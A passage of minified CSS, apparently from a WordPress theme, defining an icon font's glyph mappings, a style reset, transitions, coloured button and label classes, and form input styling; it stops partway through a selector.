@font-face{font-family:"dpicons";src:url('fonts/dpicons.woff') format('woff'),url('fonts/dpicons.ttf') format('truetype')}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:"dpicons";src:url('fonts/dpicons.svg') format('svg')}}[class^="icon-"]:before,[class*=" icon-"]:before,.dp_breadcrumb ul li:after,blockquote:before,blockquote:after,.widget_nav_menu li ul li a:before,.widget_pages li ul li a:before,.widget_categories li ul li a:before,.widget_mycategoryorder li ul li a:before,#global_menu_ul .menu-item-has-children>.menu-link:after,.single_post_meta.bottom .meta-cat:before,.single_post_meta.bottom .meta-cat.tag:before,#searchform:before,td.gsc-search-button:before,.dp_spinner:before,.star-rating .star-full:before,.star-rating .star-half:before,.star-rating .star-empty:before{position:relative;font-family:"dpicons";font-style:normal;font-weight:normal;font-size:128%;speak:none;text-decoration:inherit;font-variant:normal;text-transform:none;vertical-align:text-bottom;margin-right:.15em;margin-left:.15em;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-feedly:before{content:"\e600"}.icon-cloud-upload:before{content:"\e602"}.icon-cloud-download:before{content:"\e603"}.icon-mail:before{content:"\e6c2"}.icon-mail-alt:before{content:"\e604"}.icon-edit:before{content:"\e605"}.icon-resize-exit-alt::before{content:"\e606"}.icon-resize-full-alt::before{content:"\e607"}.icon-headphones:before{content:"\e608"}.icon-phone:before{content:"\e609"}.icon-open:before{content:"\e60a"}.icon-sale:before{content:"\e60b"}.icon-diamond:before{content:"\e60c"}.icon-tablet:before{content:"\e60d"}.icon-music:before{content:"\e60e"}.icon-picture:before{content:"\e60f"}.icon-pictures:before{content:"\e610"}.icon-th:before{content:"\e611"}.icon-space-invaders:before{content:"\e61d"}.icon-menu:before{content:"\e61e"}.icon-retweet:before{content:"\e61f"}.icon-chart:before{content:"\e67b"}.icon-phone2:before{content:"\e67c"}.icon-gmail:before{content:"\e612"}.icon-skype:before{content:"\e613"}.icon-pocket:before{content:"\e614"}.icon-up-bold:before{content:"\e615"}.icon-right-bold:before{content:"\e616"}.icon-down-bold:before{content:"\e617"}.icon-left-bold:before{content:"\e618"}.icon-ok:before{content:"\e619"}.icon-home:before{content:"\e61a"}.icon-chrome:before{content:"\e61b"}.icon-safari:before{content:"\e61c"}.icon-opera:before{content:"\e620"}.icon-ie:before{content:"\e621"}.icon-firefox:before{content:"\e622"}.icon-link:before{content:"\e623"}.icon-new-tab:before{content:"\e624"}.icon-gplus:before{content:"\e625"}.icon-gplus-squared:before{content:"\e626"}.icon-facebook-rect:before{content:"\e627"}.icon-facebook:before{content:"\e628"}.icon-twitter:before{content:"\e629"}.icon-twitter-rect:before{content:"\e62a"}.icon-flickr:before{content:"\e62b"}.icon-pinterest:before{content:"\e6e3"}.icon-pinterest-circled:before{content:"\e6e1"}.icon-pinterest-rect:before{content:"\e62c"}.icon-rss:before{content:"\e62d"}.icon-vimeo:before{content:"\e62e"}.icon-cupcake:before{content:"\e62f"}.icon-raceflag:before{content:"\e630"}.icon-speaker:before{content:"\e631"}.icon-th-large:before{content:"\e632"}.icon-lock:before{content:"\e633"}.icon-unlock:before{content:"\e634"}.icon-alarm:before{content:"\e635"}.icon-clock:before{content:"\e636"}.icon-coffee:before{content:"\e637"}.icon-building:before{content:"\e638"}.icon-metro:before{content:"\e639"}.icon-automobile:before{content:"\e63a"}.icon-bus:before{content:"\e63b"}.icon-shipping:before{content:"\e63c"}.icon-warmedal:before{content:"\e63d"}.icon-crown:before{content:"\e63e"}.icon-doc:before{content:"\e63f"}.icon-docs:before{content:"\e640"}.icon-resize-full:before{content:"\e641"}.icon-download:before{content:"\e643"}.icon-upload:before{content:"\e644"}.icon-plus:before{content:"\e645"}.icon-minus:before{content:"\e646"}.icon-evernote:before{content:"\e647"}.icon-martini:before{content:"\e648"}.icon-trophy:before{content:"\e649"}.icon-podium:before{content:"\e64a"}.icon-google:before{content:"\e64b"}.icon-popup:before{content:"\e64c"}.icon-pencil:before{content:"\e64d"}.icon-blocked:before{content:"\e64e"}.icon-checkbox-checked:before{content:"\e64f"}blockquote:after,.icon-quote-right:before{content:"\e650"}blockquote:before,.icon-quote-left:before{content:"\e651"}.icon-cmd:before{content:"\e652"}.icon-terminal:before{content:"\e653"}.icon-finder:before{content:"\e654"}.icon-bookmark:before{content:"\e655"}.star-rating .star-full:before,.icon-star:before{content:"\e656"}.star-rating .star-half:before,.icon-star-half:before{content:"\e657"}.star-rating .star-empty:before,.icon-star-empty:before{content:"\e658"}.icon-yahoo:before{content:"\e659"}.icon-eye:before{content:"\e65a"}.icon-wordpress:before{content:"\e65b"}.icon-podcast:before{content:"\e65c"}.icon-connection:before{content:"\e65d"}.icon-volume-up:before{content:"\e65e"}.icon-volume-off:before{content:"\e65f"}.icon-404:before{content:"\e660"}.icon-paypal:before{content:"\e661"}.icon-visa:before{content:"\e6c8"}.icon-mastercard:before{content:"\e6c9"}.icon-mobile:before{content:"\e662"}.icon-desktop:before{content:"\e663"}.icon-login:before{content:"\e664"}.icon-logout:before{content:"\e665"}.icon-food:before{content:"\e666"}.icon-facebook-circled:before{content:"\e667"}.icon-twitter-circled:before{content:"\e668"}.icon-rss-rect:before{content:"\e669"}.icon-rss-circled:before{content:"\e66a"}.icon-tumblr:before{content:"\e66b"}.icon-gift:before{content:"\e66c"}.icon-movie:before{content:"\e66d"}.icon-attach:before{content:"\e66e"}.icon-videocam:before{content:"\e66f"}.icon-list:before{content:"\e670"}.icon-equalizer:before{content:"\e671"}.icon-gplus-circled:before{content:"\e672"}.icon-ok-circled:before{content:"\e601"}.icon-left-circled:before{content:"\e673"}.icon-right-circled:before{content:"\e674"}.icon-up-circled:before{content:"\e675"}.icon-down-circled:before{content:"\e676"}.icon-video-play:before{content:"\e67d"}.icon-youtube-rect:before{content:"\e6e2"}.icon-youtube:before{content:"\e67e"}.icon-calendar:before{content:"\e67f"}td.gsc-search-button:before,#searchform:before,.icon-search:before{content:"\e680"}.icon-cross-circled:before{content:"\e681"}.icon-minus-ciecled:before{content:"\e682"}.icon-plus-circled:before{content:"\e683"}.icon-appstore:before,.icon-apple:before{content:"\e684"}.icon-windows:before{content:"\e685"}.icon-android:before{content:"\e686"}.icon-linux:before{content:"\e687"}.single_post_meta.bottom .meta-cat.tag:before,.icon-tag:before{content:"\e688"}.icon-tags:before{content:"\e689"}.icon-comment:before{content:"\e68a"}.icon-comments:before{content:"\e68b"}.icon-user:before{content:"\e68c"}.icon-users:before{content:"\e68d"}.single_post_meta.bottom .meta-cat:before,.icon-folder:before{content:"\e68e"}.icon-folder-open:before{content:"\e68f"}.icon-folder-alt:before{content:"\e690"}.icon-folder-open-alt:before{content:"\e691"}.icon-comment-alt:before{content:"\e692"}.icon-floppy:before{content:"\e693"}.icon-dropbox:before{content:"\e694"}.icon-heart-empty:before{content:"\e695"}.icon-heart:before{content:"\e696"}.icon-thumbs-down:before{content:"\e697"}.icon-thumbs-up:before{content:"\e698"}.icon-right-hand:before{content:"\e699"}.icon-left-hand:before{content:"\e69a"}.icon-up-hand:before{content:"\e69b"}.icon-down-hand:before{content:"\e69c"}.icon-cog:before{content:"\e69d"}.icon-print:before{content:"\e69e"}.icon-plane:before{content:"\e69f"}.icon-zoom-in:before{content:"\e6a0"}.icon-zoom-out:before{content:"\e6a1"}.icon-laptop:before{content:"\e6a2"}.icon-globe:before{content:"\e6a3"}.icon-angle-circled-left:before{content:"\e677"}.icon-angle-circled-right:before{content:"\e678"}.icon-angle-circled-up:before{content:"\e679"}.icon-angle-circled-down:before{content:"\e67a"}.icon-angle-left:before{content:"\e6a7"}.icon-angle-right:before{content:"\e6a8"}.icon-angle-up:before{content:"\e6a9"}.icon-angle-down:before{content:"\e6aa"}.icon-double-angle-left:before{content:"\e6be"}.icon-double-angle-right:before{content:"\e6bf"}.icon-double-angle-up:before{content:"\e6c0"}.icon-double-angle-down:before{content:"\e6c1"}#hd-slideshow .button-previous:before,.icon-left-open:before{content:"\e6a4"}.icon-down-open:before{content:"\e6a5"}.icon-up-open:before{content:"\e6a6"}.icon-info:before{content:"\e6ab"}.icon-triangle-right:before{content:"\e6ac"}.icon-triangle-up:before{content:"\e6ad"}.icon-triangle-down:before{content:"\e6ae"}.icon-triangle-left:before{content:"\e6af"}.icon-leaf:before{content:"\e6b0"}.icon-bookmark-narrow:before{content:"\e6b1"}.icon-bag:before{content:"\e6b2"}.icon-info-circled:before{content:"\e6b3"}.icon-attention:before{content:"\e6b4"}.icon-help-circled:before{content:"\e6b5"}.icon-help:before{content:"\e6b6"}.icon-ccw:before{content:"\e6b7"}.icon-cw:before{content:"\e6b8"}#hd-slideshow .button-next:before,.dp_breadcrumb ul li:after,.icon-right-open:before{content:"\e6b9"}.icon-starburst:before{content:"\e6ba"}.icon-written-doc:before{content:"\e6bb"}.icon-camera:before{content:"\e6bc"}.icon-basket:before{content:"\e6bd"}.icon-torigate:before{content:"\e6c3"}.icon-christmastree:before{content:"\e6c4"}.icon-email:before{content:"\e6c5"}.icon-safe:before{content:"\e6ca"}.icon-dollar:before{content:"\e6cb"}.icon-dollar2:before{content:"\e6cc"}.icon-basket2:before{content:"\e6cd"}.icon-credit:before{content:"\e6ce"}.icon-ambulance:before{content:"\e6d0"}.icon-cogs:before{content:"\e6cf"}.icon-hospital:before{content:"\e6d1"}.icon-arrow-left-pop:before{content:"\e6d3"}.icon-arrow-right-pop:before{content:"\e6d4"}.icon-arrow-up-pop:before{content:"\e6d5"}.icon-arrow-down-pop:before{content:"\e6d6"}.icon-code:before{content:"\e6d2"}.icon-palette:before{content:"\e6dd"}.icon-trash-empty:before{content:"\e6de"}.icon-trash-full:before{content:"\e6df"}.icon-dot:before{content:"\e6dc"}.icon-left-light:before{content:"\e6d7"}.widget_nav_menu li ul li a:before,.widget_pages li ul li a:before,.widget_categories li ul li a:before,.widget_mycategoryorder li ul li a:before,.icon-right-light:before{content:"\e6d8"}.icon-up-light:before{content:"\e6d9"}.icon-down-light:before{content:"\e6da"}.icon-spaced-menu:before{content:"\e6db"}.icon-instagram:before{content:"\e6e0"}.icon-triangle-up-down:before{content:"\e6f5"}.icon-baby:before{content:"\e6e4"}.icon-finger-sldie-lr:before{content:"\e6e5"}.icon-finger-slide-up:before{content:"\e6e6"}.icon-finger-slide-down:before{content:"\e6e7"}.icon-finger-tap:before{content:"\e6ea"}.icon-finger-pinch-out:before{content:"\e6eb"}.icon-finger-pinch-in:before{content:"\e6ec"}.icon-finger-point:before{content:"\e6f1"}.icon-book-open:before{content:"\e6ed"}.icon-man:before{content:"\e6ee"}.icon-woman:before{content:"\e6ef"}.icon-database:before{content:"\e6f0"}.icon-keyboard:before{content:"\e6f3"}.icon-powercord:before{content:"\e6f4"}.icon-beer:before{content:"\e6f7"}.icon-amazon:before{content:"\e6f8"}.icon-game-pad:before{content:"\e6f9"}.icon-hatebu:before{content:"\e6f6"}.icon-piano:before{content:"\e6fb"}.icon-ticket:before{content:"\e6fc"}.icon-play:before{content:"\e6fd"}.icon-pause:before{content:"\e6fe"}.icon-stop:before{content:"\e6ff"}.icon-backward:before{content:"\e700"}.icon-forward:before{content:"\e701"}.icon-first:before{content:"\e702"}.icon-last:before{content:"\e703"}.icon-previous:before{content:"\e704"}.icon-next:before{content:"\e705"}.icon-spinner:before{content:"\e706"}.icon-spinner2:before{content:"\e707"}.icon-spinner3:before{content:"\e708"}.dp_spinner:before,.icon-spinner4:before{content:"\e709"}.icon-spinner5:before{content:"\e70a"}.icon-spinner6:before{content:"\e70b"}.icon-spinner7:before{content:"\e70c"}.icon-spinner8:before{content:"\e70d"}.icon-spinner9:before{content:"\e70e"}.icon-spinner10:before{content:"\e70f"}.icon-creativecommons:before{content:"\e711"}.icon-spam:before{content:"\e710"}.icon-microphone:before{content:"\e712"}.icon-microphone-off:before{content:"\e713"}.icon-microphone2:before{content:"\e717"}.icon-box2:before{content:"\e714"}.icon-box-opened:before{content:"\e715"}.icon-box:before{content:"\e716"}.icon-zip:before{content:"\e718"}.icon-book:before{content:"\e91f"}.icon-minus2:before{content:"\e719"}#global_menu_ul .menu-item-has-children>.menu-link:after,.icon-plus2:before{content:"\e71a"}.icon-cross:before{content:"\e71b"}.icon-cake:before{content:"\e243"}.icon-update:before{content:"\ea2e"}.icon-html5:before{content:"\e71c"}.icon-css3:before{content:"\e71d"}.icon-yen:before{content:"\e900"}.icon-coin-yen:before{content:"\e901"}.icon-new1:before{content:"\e905"}.icon-new2:before{content:"\e902"}.icon-new3:before{content:"\e904"}.icon-new4:before{content:"\e903"}.icon-google-drive:before{content:"\eeee"}.icon-dot-menu:before{content:"\ec6a"}.icon-dot-menu2:before{content:"\ec5c"}.icon-location:before{content:"\ea38"}.icon-location2:before{content:"\ea39"}.icon-cube3:before{content:"\ec1a"}.icon-cube4:before{content:"\ec1b"}.icon-code2:before{content:"\eed1"}.icon-onedrive:before{content:"\ef0e"}.icon-soundcloud:before{content:"\ef22"}.icon-soundcloud2:before{content:"\ef23"}.icon-sun:before{content:"\e908"}.icon-sun2:before{content:"\e909"}.icon-moon:before{content:"\e906"}.icon-moon2:before{content:"\e907"}.icon-share:before{content:"\e25a"}.icon-bed:before{content:"\ecdd"}.icon-sofa:before{content:"\ecde"}.icon-diving-goggle:before{content:"\e90a"}.icon-sports-shoe:before{content:"\e90b"}.icon-sports-shoe2:before{content:"\e90c"}.icon-display:before{content:"\ea75"}.icon-t-shirt::before{content:"\e90d"}.icon-edge::before{content:"\ef3b"}.icon-wakaba-mark::before{content:"\e910"}.icon-bicycle::before{content:"\e1d3"}.icon-ferry::before{content:"\e1cc"}.icon-train::before{content:"\e1ce"}.icon-walk::before{content:"\e1d0"}.icon-rest::before{content:"\e1d2"}.icon-window::before{content:"\e918"}.icon-disc::before{content:"\ea8f"}.icon-key-a::before{content:"\ee5d"}.icon-one-finger-swipe-left::before{content:"\e912"}.icon-one-finger-swipe-right::before{content:"\e913"}.icon-one-finger-swipe-up::before{content:"\e914"}.icon-one-finger-swipe-down::before{content:"\e915"}.icon-yen2::before{content:"\e761"}.icon-lamp::before{content:"\e7bc"}.icon-store::before{content:"\e9fd"}.icon-line::before{content:"\e90e"}*{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}@font-face{font-family:YuGothic;src:local("Yu Gothic Medium"),local("Yu Gothic");font-weight:500}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{border:0;outline:0;font:inherit;font-style:normal;font-size:100%;vertical-align:baseline}html{height:100%;font-size:62.5%}body{height:100%;line-height:1;word-wrap:break-word;word-break:break-word;text-rendering:geometricPrecision;font-family:"Century Gothic","ヒラギノ角ゴ ProN W3","Hiragino Kaku Gothic ProN","游ゴシック体",YuGothic,"Yu Gothic","メイリオ",Meiryo,"ＭＳ Ｐゴシック",sans-serif;font-size:10px;font-size:1.0rem;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary{display:block}audio,applet,object,iframe,video{max-width:100%}a,a:hover,a:visited,a:active{font-style:normal;font-weight:normal;text-decoration:none}a:active,a:focus{outline:0}h1,h2,h3,h4,h5,h6{font-style:normal;font-weight:normal}img{border:0;margin:0;padding:0;line-height:0;vertical-align:bottom}br{letter-spacing:0}ul{list-style:none}dl,table{position:relative;border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}strong,em,dt,th{font-weight:bold}dt,th,td{padding:6px 8px 6px 8px}dd{padding:8px 18px 12px 18px}q,blockquote{quotes:none}pre,code,xmp{overflow:auto;white-space:pre;text-shadow:none}input,textarea,table{word-wrap:normal;word-break:normal}button{font-size:100%}::selection{color:#383838;background:rgba(0,0,0,0.1);text-shadow:none}.btn,.label,.bx-pager .bx-pager-item a,.inline-bl,.disp-in-blk,p.label{display:inline-block}div.phg-af-box img,div.ls-af-box img{border:0}.dp_related_posts li:before,.trackbacks_div,.pager_msg_div,.widget_nav_menu.slider_fx ul.children,.widget_pages.slider_fx ul.children,.widget_categories.slider_fx ul.children,.widget_mycategoryorder.slider_fx ul.children,.widget_nav_menu.slider_fx ul.sub-menu,.slider_fx .tab_category_content ul.children,.dp_tab_contents>div,#footer_menu_ul .menu-caption,.not-found .icon-404 span,.meta_sns span,.assistive-text,.screen-reader-text,.dp-slide,.ooops span,.except-ie,.mq-show900,.mq-show850,.mq-show800,.mq-show750,.mq-show700,.mq-show650,.mq-show600,.mq-show550,.mq-show500,.mq-show{display:none}.content table th,.content table td,#comment-author,#comment-email,#comment-url,#comment-comment{border:1px solid}#hd_searchform table.gsc-search-box td.gsc-search-button,#hd_searchform table.gsc-search-box td.gsc-search-button:hover,.loop-section .meta-author img.avatar,.loop-post-thumb:hover a,.meta-author img.avatar,.bx-viewport{-webkit-transform:translateZ(0)}.content blockquote,.single-article .single_post_meta.bottom .meta-cat a,#comment_section .commentlist ul.children{border-radius:3px}.widget_categories li .count{border-radius:10px}.header_container #header_toggle .tgbtn,#mq_menu_tgl,.hd_sns_links ul li a,#hd_searchform table.gsc-search-box td.gsc-search-button,.loop-section.magazine.one .loop-date time,.loop-section .loop-share-num i,.meta-author img.avatar,#comment_section .comment-avatar img.avatar,.navialignleft a,.navialignright a,.dp-pagenavi a:before,.dp-pagenavi .page-numbers:before,.dp-pagenavi .current:before,#wp-calendar tbody td a:before,.dp_feed_widget a,.dp_tab_widget_ul li:before,#footer_menu_ul .menu-item:after,.rank_label.thumb:before,.bx-pager .bx-pager-item a{border-radius:50%}.loop-post-thumb:hover .loop-post-thumb-flip{-webkit-opacity:.4;-khtml-opacity:.4;-moz-opacity:.4;-o-opacity:.4;filter:alpha(opacity=40);-ms-filter:"alpha(opacity=40)";opacity:.4;visibility:visible}.bx-pager .bx-pager-item a,.bx-controls-direction a{-webkit-opacity:.6;-khtml-opacity:.6;-moz-opacity:.6;-o-opacity:.6;filter:alpha(opacity=60);-ms-filter:"alpha(opacity=60)";opacity:.6;visibility:visible}input[type=button]:hover,input[type="submit"]:hover,input[type="reset"]:hover,.loop-section.portfolio .loop-post-thumb-flip,.loop-section.portfolio.flip_hover .loop-article:hover .loop-post-thumb-flip,.single-article .single_post_meta.bottom .meta-cat a:hover,.inactive_tab,.navigation a:hover,.dp_feed_widget a:hover{-webkit-opacity:.7;-khtml-opacity:.7;-moz-opacity:.7;-o-opacity:.7;filter:alpha(opacity=70);-ms-filter:"alpha(opacity=70)";opacity:.7;visibility:visible}#dp_breadcrumb_nav a:hover,.loop-title a:hover,.sidebar a:hover,#footer_menu_ul .menu-item .menu-link:hover,.tooltip-div{-webkit-opacity:.8;-khtml-opacity:.8;-moz-opacity:.8;-o-opacity:.8;filter:alpha(opacity=80);-ms-filter:"alpha(opacity=80)";opacity:.8;visibility:visible}.bx-pager .bx-pager-item a.active,.bx-pager .bx-pager-item a:hover,.bx-controls-direction a:hover{-webkit-opacity:.85;-khtml-opacity:.85;-moz-opacity:.85;-o-opacity:.85;filter:alpha(opacity=85);-ms-filter:"alpha(opacity=85)";opacity:.85;visibility:visible}.loop-section.portfolio .loop-post-thumb .wp-post-image{-webkit-filter:brightness(60%);filter:brightness(60%)}.loop-section.portfolio.flip_hover .loop-article:hover .loop-post-thumb .wp-post-image{-webkit-filter:brightness(70%);filter:brightness(70%)}.loop-section.portfolio .loop-article:hover .loop-post-thumb .wp-post-image,.loop-section.portfolio.flip_hover .loop-post-thumb .wp-post-image{-webkit-filter:brightness(100%);filter:brightness(100%)}.meta-cat a:hover,.dp_related_posts.vertical li:hover .widget-post-thumb img,.recent_entries li:hover .wp-post-image,.entry a:hover img{-webkit-filter:brightness(110%);filter:brightness(110%)}.single-article .single_post_meta .loop-share-num .sitem:before,.single-article .single_post_meta .loop-share-num i.share-icon:before,.single-article .single_post_meta .loop-share-num .share-num{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.header_container #header_toggle .tgbtn,.header_container #header_toggle .tgbtn:before,#mq_menu_tgl,.single-article .single_post_meta.bottom .meta-cat a,#commentform input[type="submit"],.navigation a,.navigation a:before,#wp-calendar tbody td a:before,.dp_feed_widget a,#searchform{-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#global_menu_ul .menu-item .menu-link:before,#hd_searchform #searchform input#searchtext,#hd_searchform table.gsc-search-box td.gsc-input,#hd_searchform table.gsc-search-box td.gsc-search-button,.header-banner-content header #banner_caption:before,.header-banner-content header.no-wow #banner_title,.header-banner-content header.no-wow #banner_caption span,.loop-section.normal .thumb-link:before,.loop-section.portfolio .loop-title a,.loop-section.portfolio.pattern2 .meta-cat a,.loop-section.magazine .thumb-link:before,.loop-section.magazine.two .meta-cat a,.loop-section .loop-share-num,.loop-section .meta-author,.loop-section .meta-cat,.loop-section .more-link,.loop-section .more-link a span,.loop-section .more-link a i,.loop-section .meta-views,.label_ft,.loop-date,.dp_related_posts li,.dp_related_posts.horizontal .thumb-link:before,.dp-pagenavi a:before,.dp-pagenavi .page-numbers:before,.dp-pagenavi .current:before,.widget-post-thumb .wp-post-image,.widget_nav_menu li a:after,.widget_pages li a:after,.widget_categories li a:after,.widget_mycategoryorder li a:after,.tagcloud a,.entry a img,.recent_entries li,.bx-controls-direction a{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.header_container,.header_content,.header-banner-container,.widget-on-top-banner.no_title,.widget-on-top-banner,#container,.loop-section.portfolio .loop-article-content,.loop-section.portfolio .loop-post-thumb-flip,.loop-section.portfolio .loop-title:before,.loop-section.portfolio.pattern2 .meta-cat:before{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.loop-post-thumb-flip,.wp-post-image{-webkit-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.hd_sns_links ul li a:hover i,.dp_feed_widget a:hover i{-ms-transform:rotate(15deg);-webkit-transform:rotate(15deg);transform:rotate(15deg)}.bx-viewport .slide.scale_08 .sl-img{-ms-transform:scale(0.8);-webkit-transform:scale(0.8);transform:scale(0.8)}.loop-section.portfolio .loop-article:hover .loop-post-thumb .wp-post-image,.loop-section.portfolio.flip_hover .loop-post-thumb .wp-post-image{-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.loop-section.portfolio .loop-post-thumb .wp-post-image,.loop-section.portfolio.flip_hover .loop-article:hover .loop-post-thumb .wp-post-image{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.hd_slideshow.ease_on .slide{-ms-transform:scale(1.25);-webkit-transform:scale(1.25);transform:scale(1.25)}.header-banner-content header #banner_caption:before,.loop-section.portfolio .loop-article:hover .loop-title:before,.loop-section.portfolio.pattern2 .loop-article:hover .meta-cat:before,.loop-section.portfolio.flip_hover .loop-title:before,.loop-section.portfolio.flip_hover.pattern2 .loop-article .meta-cat:before{-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}.header-banner-content header #banner_caption.loaded:before,.loop-section.portfolio.flip_hover .loop-article:hover .loop-title:before,.loop-section.portfolio.flip_hover.pattern2 .loop-article:hover .meta-cat:before{-ms-transform:scaleX(1);-webkit-transform:scaleX(1);transform:scaleX(1)}.nav_to_paged a:hover:before,.dp-pagenavi a:hover:before,.dp-pagenavi .page-numbers:hover:before,.dp-pagenavi .current:hover:before{-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0)}.gutter_size{width:2%}.loop-sec-header h1,.inside-title,#reply-title{position:relative;margin-bottom:40px;padding-bottom:30px;font-size:22px;font-size:2.2rem;font-weight:bold;text-align:center;line-height:1.4;letter-spacing:-0.04em;word-break:break-all;vertical-align:bottom;display:block}.loop-sec-header h1:before,.inside-title:before,#reply-title:before{content:'';position:absolute;left:50%;bottom:0;margin-left:-75px;width:150px;height:1px}.nav_to_paged a:before,.dp-pagenavi a:before,.dp-pagenavi .page-numbers:before,.dp-pagenavi .current:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.navigation .nav-arrow{display:table-cell;height:36px;width:36px;vertical-align:middle;text-align:center;font-size:14px}#comment_section .comment-reply-link,.tagcloud a{position:relative;display:inline-block;padding:0 8px;margin:0 5px 7px 0;font-size:11px;font-size:1.1rem;line-height:2;letter-spacing:.04em;white-space:nowrap;border:1px solid;border-radius:2px}.content .trackback_url_area,.single-article,.dp_related_posts,#commentform,#comment_section,#respond,.dp_fb_comments_div,.fb-page,.single-nav,.widget-box,.widget-box.loop-div{margin-bottom:40px}.loop-section.portfolio .loop-date,.loop-section.magazine.one .loop-date{position:absolute;top:0;left:0;text-align:center;line-height:1;font-size:11px;font-family:"Times","Times New Roman"}.loop-section.portfolio .loop-date time,.loop-section.magazine.one .loop-date time{display:block}.loop-section.portfolio .loop-date span,.loop-section.magazine.one .loop-date span{line-height:1;font-style:italic}.loop-section.portfolio .loop-date .date_year,.loop-section.magazine.one .loop-date .date_year{display:block}.loop-section.normal .thumb-link:before,.dp_related_posts.horizontal .thumb-link:before{content:'';position:absolute;top:0;left:0;width:calc(100% - 20px);height:calc(100% - 20px);border:10px solid transparent;z-index:1}.btn,.label{position:relative;text-decoration:none;text-align:center;color:#fff !important;text-shadow:none}.btn:before,.label:before{position:relative}.btn-blue.btn,.btn-blue.label{border-color:#0d94ec}.btn-blue.btn:hover,.btn-blue.label:hover{color:#0d94ec !important}.btn-blue.btn:after,.btn-blue.label:after{background-color:#0d94ec}.btn-lightblue.btn,.btn-lightblue.label{border-color:#08ace5}.btn-lightblue.btn:hover,.btn-lightblue.label:hover{color:#08ace5 !important}.btn-lightblue.btn:after,.btn-lightblue.label:after{background-color:#08ace5}.btn-orange.btn,.btn-orange.label{border-color:#ef9406}.btn-orange.btn:hover,.btn-orange.label:hover{color:#ef9406 !important}.btn-orange.btn:after,.btn-orange.label:after{background-color:#ef9406}.btn-red.btn,.btn-red.label{border-color:#de3631}.btn-red.btn:hover,.btn-red.label:hover{color:#de3631 !important}.btn-red.btn:after,.btn-red.label:after{background-color:#de3631}.btn-pink.btn,.btn-pink.label{border-color:#fc8184}.btn-pink.btn:hover,.btn-pink.label:hover{color:#fc8184 !important}.btn-pink.btn:after,.btn-pink.label:after{background-color:#fc8184}.btn-green.btn,.btn-green.label{border-color:#1abc9c}.btn-green.btn:hover,.btn-green.label:hover{color:#1abc9c !important}.btn-green.btn:after,.btn-green.label:after{background-color:#1abc9c}.btn-primary.btn,.btn-primary.label{border-color:#1ec3ce}.btn-primary.btn:hover,.btn-primary.label:hover{color:#1ec3ce !important}.btn-primary.btn:after,.btn-primary.label:after{background-color:#1ec3ce}.btn-gray.btn,.btn-gray.label{border-color:#999}.btn-gray.btn:hover,.btn-gray.label:hover{color:#999 !important}.btn-gray.btn:after,.btn-gray.label:after{background-color:#999}.btn-black.btn,.btn-black.label{border-color:#353c42}.btn-black.btn:hover,.btn-black.label:hover{color:#353c42 !important}.btn-black.btn:after,.btn-black.label:after{background-color:#353c42}.label-blue.btn,.label-blue.label{background-color:#0d94ec}.label-lightblue.btn,.label-lightblue.label{background-color:#08ace5}.label-orange.btn,.label-orange.label{background-color:#ef9406}.label-red.btn,.label-red.label{background-color:#de3631}.label-pink.btn,.label-pink.label{background-color:#fc8184}.label-green.btn,.label-green.label{background-color:#1abc9c}.label-primary.btn,.label-primary.label{background-color:#1ec3ce}.label-gray.btn,.label-gray.label{background-color:#999}.label-black.btn,.label-black.label{background-color:#353c42}.btn{cursor:pointer;padding:14px 22px;margin:10px 0;line-height:normal;-webkit-transform:translateZ(0);position:relative;border:2px solid;z-index:1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.btn:after{position:absolute;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.btn:hover:after{-ms-transform:scaleY(0);-webkit-transform:scaleY(0);transform:scaleY(0)}.btn:active{top:2px;outline:0}.disabled.btn{cursor:not-allowed;background-image:none;background-color:#999;text-shadow:none;-webkit-box-shadow:none;box-shadow:none;-webkit-opacity:.65;-khtml-opacity:.65;-moz-opacity:.65;-o-opacity:.65;filter:alpha(opacity=65);-ms-filter:"alpha(opacity=65)";opacity:.65}.disabled.btn:hover{top:0;-webkit-box-shadow:none;box-shadow:none;-webkit-filter:brightness(90%);filter:brightness(90%)}.disabled.btn{border:0}.disabled.btn:after{background-color:transparent}.disabled.btn:hover{color:#fff !important}.label{line-height:30px !important;font-size:15px;margin:10px 0;font-weight:bold;vertical-align:middle;padding:0 14px 0 24px;border-radius:30px}.label:after{position:absolute;top:50%;left:8px;content:"";height:6px;width:6px;margin-top:-3px;border-radius:50%;background-color:#fff}.label+span{position:relative;font-size:17px;font-weight:bold;margin-left:10px;line-height:1;vertical-align:middle}textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],input[type="submit"],.uneditable-input{display:inline-block;padding:5px 6px 6px 6px;margin:6px 10px 6px 0;border:1px solid;border-color:rgba(0,0,0,0.14)}textarea{height:auto}input:focus,select:focus,textarea:focus{outline:0}input[type=button],input[type="submit"],input[type="reset"],input[type="search"],input[type="checkbox"],input[type="radio"]{cursor:pointer}input,textarea,select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;border-radius:0}.wpcf7-form 